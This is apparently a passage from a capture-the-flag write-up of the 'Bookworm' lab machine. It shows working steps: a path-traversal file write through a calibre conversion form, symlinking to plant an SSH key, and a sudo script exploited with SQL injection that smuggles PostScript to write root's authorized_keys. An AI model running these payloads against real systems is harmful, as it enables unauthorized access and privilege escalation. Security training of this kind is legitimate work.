
If we look around for the word “converter” in the home directory, the results make it seem like this application is run by the neil user:
frank@bookworm:/home$ ls -R |grep "converter"
ls: cannot open directory './james': Permission denied
converter
./neil/converter:
./neil/converter/calibre:
./neil/converter/calibre/bin:
./neil/converter/calibre/lib:
./neil/converter/calibre/lib/calibre-extensions:
---SNIP---
If we use the application to convert a pdf into a docx we see that corresponding files are created in the /output directory:
frank@bookworm:/home/neil/converter$ ls output/
0ea88f3b-72ea-48be-87f7-ae597c6ddaee.docx  b512f4b3-8bb1-4428-8f62-cff148e50c6e.docx  b9ef1ae5-b2c8-45e7-9aaf-5a98e927b0b3.docx
We can tell by looking around these directories that the tool being used here is called calibre, specifically version 6.11:
frank@bookworm:/home/neil/converter$ ./calibre/calibre --version
calibre (calibre 6.11)
We can also determine that ebook-convert is likely the tool being used for the actual conversions:
frank@bookworm:/home/neil/converter$ ./calibre/ebook-convert --version
ebook-convert (calibre 6.11.0)
Created by: Kovid Goyal <kovid@kovidgoyal.net>
We can look at the ebook-convert documentation here to figure out how to use this program. It is pretty simple, we just provide the input file and the output file with the specified file extensions.
The interesting thing is that it seems like the web application is limiting what we can actually turn the files into using this program. The docs describe the ability to make things like text files and HTML files, which could really come in handy if we can manipulate the path in which that file is placed.
If we just change the form data in Burp, we might see some promising results, let’s try a text file which is not offered by default:
Once we try this the output seems to indicate that we do have control over the file extension:
frank@bookworm:/home/neil/converter$ ls output/
4315b31c-f816-4ed5-8e15-8d34a5a29b70.txt  5f3dbfe1-4607-4c6c-8726-c13cfd86f057.txt

This isn’t all we can do though, we can also change where the file is being uploaded like this:
---SNIP---
Content-Disposition: form-data; name="outputType"

../../../../../../home/neil/test.txt
---SNIP---
Then when we look in neil’s home directory, we see that the file was created:
frank@bookworm:/home/neil/converter$ ls /home/neil/
converter  test.txt
With this in mind, we can soft link a file to the neil user’s authorized keys in their .ssh directory and then upload our public key to that file, allowing us to SSH right in as neil.

First make the symbolic link:
frank@bookworm:/home/neil/converter$ ln -s /home/neil/.ssh/authorized_keys /tmp/ctf/gabe.txt
Then, send the request that writes our public key to the directory we just linked the authorized keys to:
Then, we can just log in as neil:
╰─ ssh -i mykey neil@bookworm.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
---SNIP---
neil@bookworm:~$
Let’s see what we can do with sudo:
neil@bookworm:~$ sudo -l
Matching Defaults entries for neil on bookworm:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User neil may run the following commands on bookworm:
    (ALL) NOPASSWD: /usr/local/bin/genlabel
This is a python script that does the following:
- Connects to a MySQL DB
- Expects an order ID as an argument
- Runs an SQL JOIN query with the Orders and Users tables
- It reads a postscript file called
/usr/local/labelgeneration/template.ps) and replaces placeholders in the template with data from the DB - Writes a postscript file called
output.psin the/tmpdirectory - Uses
ps2pdfto transform the last file tooutput.pdf - Closes the connection, throws errors, etc.
If we read the postscript template that is used to make the file we see the following:
---SNIP---

newpath
10 590 moveto
585 590  lineto
5 setlinewidth
stroke

/Courier-bold
20 selectfont
50 550 moveto
(NAME) show

---SNIP---
This NAME variable is an argument being passed through to the SQL query being executed by the genlabel program. If we ask our pal ChatGPT we can learn how to use postscript to make a payload that would write (you guessed it) our public key to the root user’s authorized keys folder.
Our postscript when executed by the program would look like this when we inject it into the NAME variable:
---SNIP---
/Courier-bold
20 selectfont
50 550 moveto
() show
/outfile1 (/root/.ssh/authorized_keys) (w) file def
outfile1 (<your SSH public key>) writestring
outfile1 closefile
(a) show
---SNIP---
Our final command will look like this:
sudo /usr/local/bin/genlabel "0 union select') show\n/outfile1 (/root/.ssh/authorized_keys) (w) file def\noutfile1 (YOUR KEY HERE) writestring\noutfile1 closefile\n\n(a' as name, 'bb' as addressLine1, 'cc' as addressLine2, 'dd' as town, 'ee' as postcode, 0 as orderId, 1 as userId;"
This injects into the JOIN query in the SQL used by the program to manipulate the postscript that is used in the template. This causes our reading and writing action to be performed when we run the command:
neil@bookworm:~$ sudo /usr/local/bin/genlabel "0 union select') show\n/outfile1 (/root/.ssh/authorized_keys) (w) file def\noutfile1 (YOUR KEY HERE) writestring\noutfile1 closefile\n\n(a' as name, 'bb' as addressLine1, 'cc' as addressLine2, 'dd' as town, 'ee' as postcode, 0 as orderId, 1 as userId;"
Fetching order...
Generating PostScript file...
Generating PDF (until the printer gets fixed...)

Documents available in /tmp/tmpkjsgf8pcprintgen
neil@bookworm:~$
Then we can just log in as root and get our flag:
╰─ ssh -i mykey root@bookworm.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
---SNIP---
root@bookworm:~# ls
root.txt  snap
root@bookworm:~#